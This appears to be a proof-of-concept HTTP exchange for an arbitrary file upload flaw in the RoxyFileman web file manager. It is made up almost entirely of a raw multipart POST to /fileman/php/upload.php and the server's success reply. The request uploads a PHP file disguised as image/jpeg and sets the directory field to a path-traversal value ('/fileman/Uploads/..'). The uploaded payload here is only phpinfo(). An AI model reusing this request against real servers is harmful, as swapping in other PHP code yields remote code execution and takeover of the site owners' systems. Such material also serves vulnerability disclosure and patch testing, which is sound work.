 POST /fileman/php/upload.php HTTP/1.1
Host: 127.0.0.1:8003
Connection: keep-alive
Content-Length: 505
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
Origin: http://127.0.0.1:8003
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.26 Safari/537.36 Core/1.63.6788.400 QQBrowser/10.3.2864.400
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyvbOyiQFuiyOakbE
DNT: 1
Referer: http://127.0.0.1:8003/fileman/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=; roxyld=%2Ffileman%2FUploads; roxyview=list
------WebKitFormBoundaryyvbOyiQFuiyOakbE
Content-Disposition: form-data; name="action"
upload
------WebKitFormBoundaryyvbOyiQFuiyOakbE
Content-Disposition: form-data; name="method"
ajax
------WebKitFormBoundaryyvbOyiQFuiyOakbE
Content-Disposition: form-data; name="d"
/fileman/Uploads/..
------WebKitFormBoundaryyvbOyiQFuiyOakbE
Content-Disposition: form-data; name="files[]"; filename="test.php"
Content-Type: image/jpeg
<?php phpinfo();?>
HTTP/1.1 200 OK
Date: Mon, 18 Mar 2019 09:17:25 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 21
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
{"res":"ok","msg":""}